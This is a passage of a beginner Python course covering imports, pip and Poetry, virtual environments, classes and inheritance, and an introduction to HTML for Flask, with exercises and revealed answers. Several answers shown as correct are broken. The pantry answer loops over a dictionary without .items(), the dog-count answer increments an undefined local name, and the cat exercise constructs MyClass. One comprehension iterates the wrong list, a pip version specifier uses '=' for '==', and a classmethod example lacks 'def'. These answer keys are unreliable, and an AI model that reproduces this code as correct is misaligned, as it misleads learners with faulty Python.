For this exercise you’ll need to create a new Git repository. If you need a reminder of how to do this you can revisit Exercise 1 – Your first Python program. Remember to commit your answers often to track your progress in the repository.
Let’s try out some packages from the Python Standard Library. They come installed with Python, but you will need to import each of them whenever you want to use them.
- Print out the current working directory by using the
getcwdfunction from theosmodule (documentation here) - Print out pi to 10 decimal places, using the
mathmodule for the value of pi (documentation here) - Print out the current date and time using the
datetimemodule (documentation here)- Note that the
datetimemodule contains several types including adatetimetype. This is different from thedatetimemodule itself –datetime.datetimeis a different object fromdatetime. - Optional: look at the
strftimemethod for how to customise the formatting of the datetime.
- Note that the
Click here for the answers
import os

print(os.getcwd())
import math

print(f'{math.pi:.10f}')
import datetime

now = datetime.datetime.now()
print(now)
print(now.strftime('%d/%m/%y %H:%M'))
Navigating folders
Create a package containing some modules:
- Create a subfolder (
package), with two modules inside (module1.pyandmodule2.py) and a blank file called__init__.py. - Declare some variables or functions inside those module files.
In the parent folder above the folder called “package”, create a file main.py. This “main” file is going to import those other modules.
To import a module that lives in another package, prefix it with the package name and a dot (not a slash) or import it “from” the package, i.e. do either of the following:
import package.module1from package import module1
Try it out! Add import statements to main.py and demonstrate that it is successfully accessing variables or functions defined by module1.py/module2.py.
Note that the syntax continues in this way for folders within folders, e.g. from folder.subfolder.subsubfolder import module.
You can still import an object directly with from package.module1 import foo (if module1.py defines something called foo)
If you want to import both, you might try to run import package and then access package.module2 but you will see that doesn’t work. Submodules do not get imported automatically – you must import each one explicitly, e.g. from package import module1, module2.
Automatic import of submodules can be done by including them in the package’s __init__.py file, but we’re not going to look at that now.
What if module1 wants to import module2? The statement you need at the top of module1.py is the same as what you would put in main.py, e.g. from package import module2.
Try it out:
- In module2, define a variable
- In module1, import module2 as described above and
printits variable - In your
main.pyfile, import module1 - Run the
main.pyfile
Note that you cannot run module1.py directly now. It will fail to find module2. This is because the import statement will search relative to the “current working directory”, which is the directory of the “top level script” (main.py in the example). If you run the module1 file directly, then the current working directory is the package folder, and your import statement would need to be import module2 but then this would not work with main.py.
Relative imports exist: from . import my_adjacent_module will import a file in the same folder or from .my_subpackage import my_module will find something in a subfolder. You might want relative imports within a package of closely related modules so that you can move it around more easily. But in general, stick to absolute imports. The “top level script” (main.py in this example) cannot use relative imports.
Aliases
One final feature of the import statement is using an alias for the imported object.
import datetime as dt
This lets you rename the imported object to whatever you want, if you think it will make the current file easier to read or to avoid conflicts. The above rename of the datetime module lets you define your own variable called datetime without issue.
There are some fairly common aliases for some of Python’s built-in modules, like the above, and for some 3rd party packages, like the NumPy package is usually imported as np. But how to use aliases is down to personal preference (or your team’s preference). Like with most things, consistency will be the most important consideration for readable code.
Exercise 6.2
Create two packages, package1 and package2. Within each package, create a module called my_module. In each of the files called my_module.py, declare some variables. From your main.py file in the root folder, import both modules so that the modules can be accessed directly. For example, what import statements would let you run the following code, assuming each module defined their own example_var variable?
print(my_module1.example_var)
print(my_module2.example_var)
Click here for the answer
from package1 import my_module as my_module1
from package2 import my_module as my_module2

print(my_module1.example_var)
print(my_module2.example_var)
Installing Dependencies
There are many Python packages that are not built into Python but are available on the public PyPi server for you to download and use in your script/project. You can also connect to your own private PyPi server – you might privately publish packages to share between projects, or your organisation might curate a smaller set of packages that are vetted as trustworthy and secure enough for use.
The package manager that is built into Python is a command line tool, pip.
If your Python scripts folder was not added to your path, access pip via python -m pip or python3 -m pip on a Mac. Otherwise you should be able to access it directly with pip.
There is thorough documentation available, but here is the core functionality:
- You can install the latest version of a package with:
pip install package-name - You can use a version specifier for better control over the version:
pip install package-name=1.0.0 - To generate a snapshot of your currently installed packages:
pip freeze. But note that this includes “transitive dependencies”, meaning the thing you installed wants to install something else too. - List your dependencies in a file and then install them with:
pip install -r requirements.txt. The requirements.txt file should have one package per line, with the same options for versioning as the install command.
It’s worth being aware of how to use pip though we will be using a tool called Poetry (see below) instead of using the pip command line tool directly.
Virtual environments
What if you have two projects on your computer, A and B, with different dependencies? They could even depend on different versions of the same package. How do you reliably run the two projects without your setup for project A affecting project B?
The solution is to give each project its own copy of the Python interpreter and its own library of installed packages. “Python interpreter” means Python itself – the program that reads your .py files and does something with them. This copy of Python is known as a virtual environment. The impact of this on running Python is when you are trying to run project A or update its packages, make sure you are using project A’s copy of Python (i.e. its virtual environment). When running project B, use project B’s virtual environment.
You can manage a virtual environment with Python’s built-in tool called “venv”, but on this course we will be using a 3rd party tool called Poetry (see below).
Poetry
On this course we are going to use Poetry to manage both your project dependencies and the virtual environment to isolate those dependencies from the rest of your system. You should already have this installed (as mentioned in the pre-bootcamp introduction), but if necessary you can follow their installation instructions.
Under the hood it will use pip to install dependencies, but it’s nicer to work with and has some useful features.
The key thing developers expect from a good package manager is to enable repeatable builds:
- If I don’t deliberately change my dependencies, then I should be able to download the exact same packages every time I build the application.
- Building it on my computer should reliably be the same as building it on yours.
Updating or adding new dependencies should still be effortless.
Sometimes you install packages that install their own dependencies in turn. Those nested dependencies that you aren’t accessing directly are the transitive dependencies. There could be multiple levels of nesting. Poetry lets us use the same versions of those each build without us having to list them ourselves. pip freeze doesn’t make it clear which dependencies are things you actually care about / which are transitive dependencies.
There will be up to three Poetry files in the top folder of the project.
pyproject.tomlcontains some information about your project in case you want to publish it, as well as a list of your project’s direct depenencies.poetry.lockcontains a list of all the packages that were installed last time and exact versions for all of them. This is generate when you use Poetry to install required packages.poetry.tomlis an optional file for configuration options for the current project, e.g. whether to create a virtual environment.
Some other tools exist with similar goals such as Pipenv, pip-tools, Conda – but Poetry is coming out on top as a tool that achieves everything we need.
The core commands are:
poetry initto add Poetry to a project. This only needs to be done once.poetry add package-nameto install a new package and automatically update your pyproject.toml and poetry.lock files as necessary. With just pip, you’d have to run multiple commands to achieve this.poetry installto install everything that the current project needs (as specified by pyproject.toml).poetry showto show your dependenciespoetry run ...to run a shell command using Poetry’s virtual environment for the current project. E.g.poetry run pythonwill open up a REPL using the virtual environment’s copy of Python, so the correct packages should be installed.poetry run python my_app.py.
Exercise 6.3
Run through Poetry’s example from their documentation which shows how to add a dependency to a project:
https://python-poetry.org/docs/basic-usage/
Selecting an interpreter in VS Code
For your IDE (such as Visual Studio Code) to read your code correctly when you are installing packages to a virtual environment, it will also need to point to that virtual environment. In VS Code, click on the Python version towards the left of the blue bar at the bottom of the screen to open up the Select Interpreter prompt. Select the correct copy of Python (or type the file path).
You can also open the prompt by opening the Command Palette with Ctrl + Shift + P on Windows or Cmd + Shift + P on a Mac. Start typing > Python: Select Interpreter and then select the option when it appears.
To find the location of your Poetry virtual environment’s folder, you can run the command poetry env info. When you “Select Interpreter”, you need to point VS Code to the executable itself – so inside the virtual environment folder, find Scripts/python.exe on Windows or bin/python on a Mac.
Exercise 6.4
The following examples do not currently work. For each one, try to identify the problem(s).
- I have two files
app.pyandshopping_basket.pyin the same folder.
app.py:
import shopping_basket

for item in shopping_basket:
  print(f'I need to buy {item}')
shopping_basket.py:
shopping_basket = ['cookies', 'ice cream']
-
I can successfully run
poetry run python src/app.pyon command line to run my app in Poetry’s virtual environment. But I get errors when launching the file through VS Code. -
I have a file (app.py) in the root folder and two files (shopping_basket.py and price_checker.py) in a subfolder called “checkout”.
- app.py contains
from checkout import shopping_basket - shopping_basket.py contains
import price_checker - When I test the shopping_basket.py file with
python checkout/shopping_basket.py, there is no error. - When I run
python app.py, I get an errorModuleNotFoundError: No module named 'price_checker'. Why?
- app.py contains
Click here for answers
-
The “app” wants to loop over the list declared in shopping_basket.py. Unforunately, the
shopping_basketobject in app.py refers to the whole module, not the list of strings. Either:- change the for-loop to
for item in shopping_basket.shopping_basket: - or use
from shopping_basket import shopping_basket
- change the for-loop to
-
The most likely issue is you need to select the correct Python interpreter in VS Code. Find the one created by Poetry in a virtual environment.
-
When you run the file directly, its folder is used as the current working directory. When you run
python app.py, all imports including inside shopping_basket.py will need to be relative to that top level file, app.py. So its import statement should befrom checkout import price_checker
Alternatively, you can explicitly import it relative to the current file, e.g. from . import price_checker in shopping_basket.py)
Summary
And that’s the end of Chapter 6. You should now be happy with:
- How to import packages/modules, including different ways of writing the import statement
- What a Python virtual environment is and why it’s useful
- The importance of proper package management
- How to use Poetry to manage the virtual environment and required packages
7. Classes
Chapter objectives
Classes are a very important concept for writing a full-fledged application in Python because they will help keep your code clean and robust.
In this chapter you will learn:
- What a “class” is and why they are useful
- What “instance”, “attribute” and “method” mean
- How to define and use classes
- Classes can get very complex but we will cover the core features
What is a class?
In Python 3, a class is a type; a type is a class. The only difference is that people tend to refer to the built-in types as “types” and user-defined types as “classes”. There can be more of a distinction in other languages (including Python 2).
For a recap on “types”, refer back to Chapter 3.
Say you define a Dog class. This is where you decide what it means to be a Dog
- What data is associated with each Dog?
- What can a Dog do?
Someone’s pet dog is an instance of that class (an object of type Dog). You use the class to construct instances.
Data or functions can be stored on the class itself or on individual instances, but the class generally defines how the object looks/behaves and then you provide specific data to instances.
You could also think of the difference between “class” and “instance” like the difference between a recipe and a cooked meal. A recipe won’t fill you up but it could tell you the necessary ingredients and the number of calories. The Dog class can’t chase a ball, but it can define how dogs do chase balls.
There are multiple reasons classes are useful. They will help you to follow some of the principles of “good” object-oriented programming, such as the five “SOLID” principles. Fundamentally a class does two things:
- Store data on an object (“attributes”)
- Define functions alongside that data/state (“methods”)
Defining a class
To define a class in Python, write the keyword class followed by a name for your new class. Put the following code in a new file. Here we will use the pass keyword to say that it’s deliberately empty, similar to how you would define an empty function.
class Dog:
    pass
In a real project you will often put a class in its own module (i.e. file) in order to keep the project organised and easier to navigate. You then import the class in another file to actually use it. E.g. from dog import Dog if you put it in a file called dog.py. These exercises won’t ask you to do so but feel free to try it out for practice.
You create an instance of the class by calling the class like a function – i.e. adding parentheses (). Add this code to your file, under the class definition:
my_dog = Dog()
print(Dog)
print(my_dog)
You should see:
Dogis a class (<class '__main__.Dog'>)my_dogis a Dog (<__main__.Dog object at 0x000001F6CBBE7BB0>)- The long hexadecimal number is a memory address (it will vary) but it usually won’t be of interest
- You can define your own text representation for your class, but we haven’t yet.
Class naming convention
In Python, any class names you define should be in PascalCase. This isn’t a requirement, but will help developers read the code. The first letter of each word should be capitalised, including the first, and no underscores should be used. It is sometimes also called “CamelCase” but that is ambiguous – camelCase can have a lowercase first letter.
The different naming convention compared to variables and functions (which use snake_case) should help you keep track of whether you’re handling a class definition or an instance of that class. You can write dog = Dog() and be sure the “dog” variable is an instance and “Dog” is the class itself.
The built-in classes like str, int, datetime are a bit of an exception to this rule.
Attributes
You don’t want to pass around multiple variables (like dog_name, owner, breed etc) for each dog that passes through the system. So our Dog class can be useful simply by grouping those variables together into a single entity (a Dog). Data classes are simple classes that hold data and don’t necessarily provide any functionality beyond that.
This could be achieved with a dictionary but a class is more robust. The class definition is a single source of truth for what it means to be a Dog. You can ensure that every Dog in your system has the same shape. Dictionaries are less reliable – key/value pairs can be added/removed at any point and it’s not obvious where to look to find out what your dictionary must/can contain.
You can also for example make some of the dog’s data constant or optional, by changing the Dog class definition.
Let’s try to make the class more useful by actually storing some data in the object. Python is quite liberal and you can get/set any attributes you want on your instance:
my_dog = Dog()
my_dog.name = 'Rex'
print(f"My dog's name is {my_dog.name}")
Anything stored on the object is known as an attribute. Here, we have added a name attribute to the my_dog object.
If you try to access an attribute that wasn’t set, you will get an error. Try accessing my_dog.foobar and you will see a message like the following:
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: 'Dog' object has no attribute 'foobar'
But setting new attributes in this way is not ideal. We want every instance of this class to have the same, predictable shape, i.e. we want to guarantee every dog has a name. We don’t want instances missing an attribute, and we want it to be easy for developers to discover all of the dog’s attributes by reading the class definition. We will now write some code inside the class to achieve that.
Methods
When we put a function on our object, it’s known as a method. Technically it’s also still an attribute, but you will usually stick to calling the variables “attributes” and the functions “methods”.
Define a function called __init__ inside the class. The function name needs to be exactly “__init__”, and then it will automatically be in charge of creating new instances. We no longer want the pass keyword because the class is not empty anymore.
class Dog:

    def __init__(self):
        self.name = 'Rex'
Instance methods all have a self parameter which will point to the instance itself. You do not need to call the __init__ method yourself – when you run my_instance = MyClass(), it gets executed automatically. It’s known as the constructor because it is responsible for constructing a new instance.
You can use the self parameter to update the new dog. Try it out: construct a dog, and then print out the dog’s name.
Complete code
class Dog:
    def __init__(self):
        self.name = 'Rex'

dog = Dog()
print(f"My dog's name is {my_dog.name}")
But this still isn’t terribly useful. Each dog should have a different name. So let’s add a parameter to the constructor. The first parameter is always self and then any additional parameters follow. When you construct an instance, only pass in values for the additional parameters.
Complete code
class Dog:
    def __init__(self, name):
        self.name = name

rover = Dog('Rover')
spot = Dog('Spot')
print(f"First dog: {rover.name}")
print(f"Second dog: {spot.name}")
The double underscores in the function name “__init__” indicate that it is a magic method. These are specific method names that get called implicitly by Python. Many other magic methods exist – for example, if you want a nice string representation of your class (useful for logging or debugging), define a method called __str__ that takes self and returns a string.
Exercise 7.1
For this exercise you’ll need to create a new Git repository. If you need a reminder of how to do this you can revisit Exercise 1 – Your first Python program. Remember to commit your answers often to track your progress in the repository.
Define a Notification class that has two attributes:
messageshould be set via a constructor parameteris_sentshould be equal toFalsefor every new notification
And then use your class:
- Create a notification using your class.
- Print out its message
- Update its
is_sentattribute toTrue. - Create a second notification and check that it has
is_sentset toFalse
Click here for the answer
class Notification:
    def __init__(self, message):
        self.message = message
        self.is_sent = False

notification_one = Notification('Hello, world!')
print(notification_one.message)
notification_one.is_sent = True

notification_two = Notification('Goodbye!')


print(f'Notification One has been sent: {notification_one.is_sent}')
print(f'Notification Two has been sent: {notification_two.is_sent}')
Linking functionality with state
Similar to the __init__ method, you can define any other methods you want by including function definitions indented one level inside the class block. All instance methods should have at least one parameter – “self”.
In Python, you could put all of your dog-related functions in a “dog_functions.py” module. But putting them in the Dog class could be nicer. E.g. imagine you want a function is_healthy_weight that tells you whether an individual dog is healthy based on the data you hold about it. Putting it in a module means you need something like this:
import dog_functions

my_dog_is_healthy = dog_functions.is_healthy_weight(my_dog)
If the function is part of the Dog class, then using it looks like this:
my_dog_is_healthy = my_dog.is_healthy_weight()
Exercise 7.2
Here is a class that stores the contents of your pantry. It holds a dictionary of all the food stored inside.
class Pantry:
    def __init__(self, food_dictionary):
        self.food_dictionary = food_dictionary
The key for each item in the dictionary is the name of the food item, and the value is the amount stored in the pantry. Here is some example usage:
initial_food_collection = {
    'grams of pasta': 500,
    'jars of jam': 2
}
my_pantry = Pantry(initial_food_collection)
- Add a method to the
Pantryclass, calledprint_contents. It should take no parameters (apart fromself). For now, justprintthe dictionary directly.
You should be able to run my_pantry.print_contents() and see the whole dictionary displayed in your terminal.
Click here for the answer
class Pantry:
    def __init__(self, food_dictionary):
        self.food_dictionary = food_dictionary

    def print_contents(self):
        print(self.food_dictionary)
To use it:
initial_food_collection = {
    'grams of pasta': 500,
    'jars of jam': 2
}
my_pantry = Pantry(initial_food_collection)
my_pantry.print_contents()
- Now improve the print message so it’s more human-readable. Print the message “I contain:” and then loop through the
food_amount_by_namedictionary, printing the amount followed by the name for each one. For the above example of a pantry, you should get the following result:
    I contain:
    500 grams of pasta
    2 jars of jam
Hint: It will be convenient to loop through the dictionary in this way: for key, value in my_dictionary.items():
Click here for the answer
class Pantry:
    def __init__(self, food_dictionary):
        self.food_dictionary = food_dictionary

    def print_contents(self):
        print('I contain:')
        for name,amount in self.food_dictionary:
            print(f'{amount} {name}')
Use it in the same way as before.
- Finally, add another method to the class, called
add_food, which takes two parameters (in addition toself), callednameandamount. If the pantry doesn’t contain that food item yet, add it to the dictionary. If that food item is already in the dictionary, e.g. you are trying to add some more “grams of pasta”, then add on its amount to the existing record.
E.g. my_pantry.add_food('grams of pasta', 200) should result in 700 grams of pasta stored in the pantry. You can call the print_contents` method to check that it works.
Hint: One way you could do this is using the in keyword to check if a key is already present in a dictionary. For example, 'foobar' in my_dict will return True if that dictionary already contains a key, ‘foobar’.
Click here for the answer
    def add_food(self, name, amount):
        if name in self.food_dictionary:
            self.food_dictionary[name] += amount
        else:
            self.food_dictionary[name] = amount
Alternatively, you can use get to access a dictionary with a fallback value when the key is not present:
    def add_food(self, name, amount):
        self.food_dictionary[name] = self.food_dictionary.get(name, 0) + amount
To use it:
initial_food_collection = {
    'grams of pasta': 500,
    'jars of jam': 2
}
my_pantry = Pantry(initial_food_collection)
my_pantry.print_contents()

my_pantry.add_food('potatoes', 3)
my_pantry.add_food('grams of pasta', 200)
my_pantry.print_contents()
Exercise 7.3
Here is a definition of a class that stores the position and velocity of an object in terms of x,y coordinates.
class MovingThing:
    def __init__(self, x_position, y_position, x_velocity, y_velocity):
        self.x_position = x_position
        self.y_position = y_position
        self.x_velocity = x_velocity
        self.y_velocity = y_velocity
Add a method to it called update_position that has no parameters (apart from self). This should update the object’s position after a unit of time has passed, meaning its x_position should increase by x_velocity and its y_position should increase by y_velocity.
Then create an instance of your class and demonstrate your method works correctly.
Can you make your update_position method take a time parameter instead of always progressing time by “1”?
Click here for the answer
class MovingThing:
    def __init__(self, x_position, y_position, x_velocity, y_velocity):
        self.x_position = x_position
        self.y_position = y_position
        self.x_velocity = x_velocity
        self.y_velocity = y_velocity

    def update_position(self):
        self.x_position += self.x_velocity
        self.y_position += self.y_velocity

moving_thing = MovingThing(0, 10, 3, 1)
print(f'Original position: ({moving_thing.x_position}, {moving_thing.y_position})')

moving_thing.update_position()
print(f'Position after one update: ({moving_thing.x_position}, {moving_thing.y_position})')

moving_thing.update_position()
moving_thing.update_position()
print(f'Position after two more updates: ({moving_thing.x_position}, {moving_thing.y_position})')
To take a time parameter:
    def update_position(self, time):
        self.x_position += self.x_velocity * time
        self.y_position += self.y_velocity * time
Exercise 7.4
Here is a class definition and some data in the form of a dictionary.
class Publication:
    def __init__(self, author, title, content):
        self.author = author
        self.title = title
        self.content = content

dictionary_data = {
    'title': 'Lorem Ipsum',
    'main_text': 'Lorem ipsum dolor sit amet...',
    'author': 'Cicero'
}
- Convert the data from the dictionary to a Publication object
Click here for the answer
Note:
- The three arguments should be passed to the constructor in the correct order.
- The dictionary uses the key “main_text” instead of “content”.
my_publication = Publication(dictionary_data['author'], dictionary_data['title'], dictionary_data['main_text'])
You can spread it over multiple lines if you find that easier to read:
my_publication = Publication(
    dictionary_data['author'],
    dictionary_data['title'],
    dictionary_data['main_text']
)
- Now here is a list of dictionaries. Convert this list of dictionaries to a list of Publication objects. Imagine that the list could be of any size.
raw_data = [{'title': 'Moby Dick', 'main_text': 'Call me Ishmael...', 'author': 'Herman Melville' }, {'title': 'Lorem ipsum', 'main_text': 'Lorem ipsum dolor sit amet...', 'author': 'Cicero'}]
Click here for a hint
Use a for-loop or a list comprehension to perform a conversion on each list item in turn. Here is an example of converting a list, but instead of multiplying a number by two, you want to extract data from a dictionary and construct a Publication.original_list = [1, 2, 3]
list_via_for = []
for item in original_list:
list_via_for.append(item * 2)
list_via_comprehension = [ item * 2 for item in original_list ]
Both list_via_for and list_via_comprehension are now equal to [2, 4, 6]
Click here for the answer
Here is the answer achieved two ways.
list_via_for = []
for item in raw_data:
    publication = Publication(item['author'], item['title'], item['main_text'])
    list_via_for.append(publication)

list_via_comprehension = [ Publication(item['author'], item['title'], item['main_text']) for item in original_list ]
- It turns out that your application needs to display text of the form “title, by author” in many different places. Add a
get_labelmethod to the class, which returns this string.
This is an example of writing a “utility” or “helper” function to avoid duplicated code. You define the logic once and can reuse it throughout the application. It could be written as a “normal” function rather than a method, but this way you don’t have to import anything extra and it’s easy to discover.
Click here for the answer
class Publication:
    def __init__(self, author, title, content):
        self.author = author
        self.title = title
        self.content = content

    def get_label(self):
        return f'{self.title}, by {self.author}'
- Loop through your list of Publication objects and print each one’s “label”.
Click here for the answer
for publication in list_of_publications:
    print(publication.get_label())
Exercise 7.5
Define a class to represent users.
- Users should have
nameandemail_addressattributes, both set in the constructor via parameters. - Add a
uses_gmailmethod, which should return True or False based on whether the email_address contains “@gmail”.
Hint: Use the in keyword to check if a substring is in a larger string. Eg: 'foo' in 'foobar' evaluates to True.
Click here for the answer
class User:
    def __init__(self, name, email_address):
        self.name = name
        self.email_address = email_address

    def uses_gmail(self):
        return '@gmail' in self.email_address
Troubleshooting exercises
Exercise 7.6
Fix this class definition. There are three issues.
class Dog:
    def __init__(real_age, self):
        age_in_dog_years = real_age * 7

def bark(self):
    print('Woof!')
The fixed class definition should work with the following code and end up printing two lines: Age in dog years: 70 and Woof!.
dog = Dog(10)
print(f"Age in dog years: {dog.age_in_dog_years}")
dog.bark()
Click here for the answer
selfshould be the first parameter of__init__- You need to set the
age_in_dog_yearson the self object. Otherwise, it’s just a local variable inside the function that gets discarded at the end of the function. - The
barkfunction should be indented in order to be a part of the class (a method ofDog).
class Dog:
    def __init__(self, real_age):
        self.age_in_dog_years = real_age * 7

    def bark(self):
        print('Woof!')
Class attributes
It is possible to define attributes that belong to the class itself rather than individual instances. You set a class attribute by assigning a value to it inside the class, but outside any function.
class MyClass:
    class_attribute = 'foo'

    def __init__(self):
        self.instance_attribute = 'bar'
You can get it or update it via MyClass.class_attribute, similar to instance attributes but using the class itself rather than an instance.
If you try to access my_instance.class_attribute, it will first check if an instance attribute exists with that name and if none exists, then it will look for a class attribute. This means you can use my_instance.class_attribute to get the value of ‘foo’. But setting the value this way (my_instance.class_attribute = 'new value') will set an instance attribute. So it will update that single instance, not the class itself or any other instances.
This could be useful for a variety of reasons:
- Storing class constants. For example, all dogs do have the same species name so you could set a class attribute
scientific_name = 'canis familiaris'. - Tracking data across all instances. For example, keep a count of how many dogs there are in total.
- Defining default values. For example, when you construct a new dog, maybe you want to set a
plays_well_with_catsvariable to false by default, but individual dogs could choose to override this.
Exercise 7.7
Create a Dog class with a count class attribute. Every time you construct a new dog, increment this value
Click here for the answer
class Dog:
    count = 0

    def __init__(self, name):
        self.name = name
        count += 1
Exercise 7.8
class Cat:
    disposition = 'selfish'

    def __init__(self, name):
        self.name = name

felix = MyClass('Felix')
mog = MyClass('Mog')

felix.disposition = 'friendly'
felix.name = 'Handsome Felix'
Part 1:
After the above code runs, what do these equal?
Cat.dispositionmog.dispositionmog.name
Part 2:
If you now ran Cat.disposition = 'nervous', what would these equal?
felix.dispositionmog.disposition
Click here for the answers
Part 1:
- ‘selfish’
- ‘selfish’
- ‘mog’
Part 2:
- ‘friendly’
- ‘nervous’
Class methods
You can create “class methods” by putting @classmethod on the line above the function definition. Where instance methods have a “self” parameter that is equal to the instance being used, class methods have a “cls” parameter that is equal to the class itself.
class MyClass:
signature = 'foobar'
@classmethod
print_message(cls, message):
print(message)
print(cls.signature)
The difference between using cls.signature and MyClass.signature inside the class method is that cls can refer to a child class. See the section on inheritance for further information. If in doubt, use cls when you can.
There are also “static methods” in Python (@staticmethod) but we’re not going to look at them now. In short, they belong to the class but don’t have the cls parameter. They should not directly use an instance or the class itself and mainly serves as a way of grouping some functions together within a module.
Inheritance
An important aspect of classes (in almost all languages) is inheritance. Say you’re developing a system that can draw various shapes, though for simplicity we’re just going to print text to the terminal. All of your shapes have some things in common – they have a colour, a position on the canvas, etc.
How do you write that without copying and pasting a bunch of code between your classes?
We can define a base class Shape that all of the different types of shapes inherit from.
class Shape:
def __init__(self, colour):
self.colour = colour
def draw(self):
print('')
class Dot(Shape):
def draw(self):
print('.')
The key part is the (Shape) when we start the definition of Dot. We say that the Shape is a base class or parent class or superclass, while Dot is the derived class or child class or subclass.
When we create a Dot, it inherits all of the behaviour of the parent class, Shape. We haven’t defined an __init__ function for Dot, so it automatically uses the parent class’s one. When we construct a Dot, we have to pass in a “colour”:
my_dot = Dot('black')
print(my_dot.colour)
But if we do define something that the parent already defined, the child’s one will get used. With the example above, that means running my_dot.draw() will print a “.” rather than nothing.
Here is a second child class:
class Rectangle(Shape):
def __init__(self, colour, height, width):
super().__init__(colour)
self.height = height
self.width = width
def draw(self):
print('🔲')
If you want to use a parent method, you can do so via super() as shown above. This is useful when you want to keep some behaviour and extend it.
In this way, your code can show logical relationships between your types of objects (Rectangle inherits from Shape => “a Rectangle is a Shape”), and you can define code in one place that gets used in multiple classes. Python’s classes have more features that we’ve not covered, for example we could use the “abstract base class” module (abc) to declare that the “draw” method needs to be implemented in child classes and not in the “abstract” Shape class. You could read about some features online or when using classes in the course.
Summary
You have now reached the end of chapter 7. At this point you should know:
- What classes are and why they’re useful
- How to define a class, including:
- Defining a constructor
- Setting instance or class attributes
- Defining instance or class methods
- How to construct instances and access attributes/methods
- How to use inheritance to share functionality between related classes
There are other features of classes in Python that we haven’t touched on, such as:
- Multiple inheritance (a child class with multiple parents)
- Abstract classes (using the
abcmodule) - The
@propertydecorator - The
@dataclassdecorator - “Type annotations” let you benefit even more from classes
8. Flask and HTML basics
Chapter objectives
Python is a very useful tool for helping you write web applications, because you can achieve powerful objectives with very few lines of code. There are a plethora of useful frameworks and tools that you can use, but this chapter will focus on HTML pages with Flask.
In this chapter you will learn:
- What are the main components of a simple web application,
- What HTML is and how you can use it,
- How you can use Flask to set up a simple web server,
- How you can use Flask to serve HTML pages,
- How you can handle basic forms and inputs
What is a web application?
In short, a web application is a piece of software that is designed to be accessible from the internet through a browser. All sites on the internet can be considered web applications, some of them more complex than the others. You would access them by typing in a URL in the browser, and then then you would see the resource that is found at that location.
A URL (Uniform Resource Locator) is a reference to a resource accessible on the internet, and the means of accessing it.
For example, https://code.visualstudio.com/docs is a URL composed of the following:
- A protocol: In this case it’s
https(HyperText Transfer Procol Secure), but others exist such ashttp,ftp, etc. This establishes some standardised rules of communication between the application and the browser. - A hostname: In this case it’s
code.visualstudio.com. This refers to the domain name of the website or application that you’re visiting. - A resource or file name: In this case it’s
/docs.
What is HTML?
HTML stands for HyperText Markup Language. As its name suggests, HTML is a Markup Language, not a programming language such as python. A Markup Language refers to a system used for encoding text, which allows inserting special characters to structure the text and alter the way it is displayed.
Exercise 8.1
For this exercise you’ll need to create a new Git repository. If you need a reminder of how to do this you can revisit Exercise 1 – Your first Python program. Remember to commit your answers often to track your progress in the repository.
Let’s try to create a simple web page. You can do that by creating a new file – the name is not important, but the extension must be .html. Within that file, you can just type in Hello World! and save.
Now, if you open the file using any browser, you should see the text Hello World! written in black text on a white background.
HTML Elements and tags
Since HTML is a markup language, it is possible to alter the way the text is structured and displayed. This is done through the use of elements and tags.
You can think of an HTML page as a document, which is composed of several elements. Tags are used to mark the beginning and end of an element, and are usually pre-defined keywords enclosed in angle brackets. To denote the start of an element, you would see a tag such as <tag>, and to mark where the element ends, the tag is accompanied by a forward slash before the keyword, such as </tag>.
Many elements allow other elements to be nested inside them (referred to as child nodes). Child nodes refer to those above them as parent nodes.
Tags are not displayed by the browser. Instead, they instruct the browser on how to display the HTML element.
There are also elements that do not have an end tag and cannot contain child (nested) nodes. These are called void elements, and among those we will use <input> and <img>.
As an example:
<html>and</html>are tags<html> Hello World! </html>is an element<input>is also an element
Exercise 8.2
Let’s inspect how the browser views our document. Right click anywhere on the page and then pick “Inspect” (this can have a different but similar name depending on your browser, such as “Inspect Element”). This should open up a panel on the right side. Navigate to the Elements (or Inspector) tab, where you will see the Hello World! text surrounded by some tags.
We’ll discuss what these tags mean shortly, but for now, you can just copy that structure into your html file.
Let’s also add <!DOCTYPE html> as the first line in the file. This isn’t exactly an HTML tag, it is a declaration that instructs the browser on the type of document that it should expect. All HTML files should start with this DOCTYPE declaration.
You will end up with something like this:
<!DOCTYPE html>
<html>
<head></head>
<body>Hello World!</body>
</html>
The <html> tag should enclose everything in the document, except for the DOCTYPE declaration.
HTML is not whitespace sensitive. You can use whitespace to format HTML to make it more readable.
Building up the page
Now that you have a very simple HTML page, let’s add some things to it.
Exercise 8.3: Adding a page title
If you hover over the tab in your browser, it should display your file name as its title, e.g. helloworld.html. Since this defaults to the file name, you should change it to something more appropriate. You can do this by adding a <title> element.
You will notice an empty <head> element. This is used by browsers to display metadata (data about data) about the page, such as its title and various other information. You can find more about the Head element here.
Now, pick an appropriate title and add it to the page. Once you save the file, if you refresh the page and hover over the tab in your browser, you should see the updated title.
Click here to reveal the answer
You will need to add a <title>My Hello App</title> element nested under <head>. You should end up with something similar to this:
<head>
<title>My Hello App</title>
</head>
Adding Text and Headings
The <body> element holds the contents of an HTML document and is a direct child of <html>.
Currently, your <body> element contains only simple text, but all the content that you add to your page (e.g. images, paragraphs, links) should be added under this element.
Text is one of the most relevant types of content that can be added to a web page. You can add plain text to several HTML elements, which will transform it accordingly.
Headings are used to differentiate between different types of texts, offer a logical structuring of the web page, and can be used to provide a common style for your text elements (e.g. fonts, colours, sizes). Essentially, they act as titles and subtitles. They are denoted by <h1>, <h2>, … up to <h6> tags. By default, the text size is the largest with h1, and the smallest with h6, but this can be changed.
There’s a whole theory behind efficiently using headings for Search Engine Optimization (SEO), but some rules of thumb are:
- Use
<h1>for the page’s title. You shouldn’t have more that 1 or 2<h1>tags, and they should contain keywords relevant for your page - Use
<h2>and<h3>for subtitles - Use
<h4>,<h5>and<h6>to structure your text
While the above criteria is intentionally a bit vague and there are no hard rules for the three points, they serve as a guideline for making your page more readable.
Exercise 8.4: Adding some text
Add proper title and subtitle for your page. You should:
- Add a title such as “Hello from my Python app!”, using an appropriate heading. Note that this is not the page’s title as displayed when you hover over the tab in your browser (i.e. the
<title>element) – it’s just a text that will act as the page’s title for your content, a role similar to an article’s title. - Add a subtitle such as “Here is my Python Zoo”, using an appropriate heading
Click here to expand an example
<body>
<h1>Hello from my Python app!</h1>
<h2>Here is my Python Zoo</h2>
</body>
Images and Links
Images and links are vital for a site’s appearance and functionality. You can add an image using the <img> tag, and a link using the <a> tag.
So far the elements and tags were fairly simple, but these 2 are a bit more complex: they do not work properly unless you also add attributes to them.
HTML attributes act similar to variables, and are used by elements in order to enable certain functionality. They are usually key/value pairs added to the start tag of an element, with the value being enclosed in quotes.
